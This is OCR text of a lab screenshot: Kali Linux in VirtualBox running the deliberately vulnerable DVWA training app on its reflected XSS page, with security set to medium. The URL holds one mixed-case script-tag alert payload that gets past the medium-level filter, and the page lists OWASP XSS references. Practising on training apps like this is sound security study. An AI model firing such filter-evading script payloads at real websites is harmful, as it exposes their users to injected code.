 Ethical-Hacker-Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
2:34
Vulnerability: Reflected C
10.6.6.13/vulnerabilities/xss_r/?name=<ScRipt>alert("You+are+hacked!")<%2FScRipt>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? You are hacked!")</ScRipt> Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9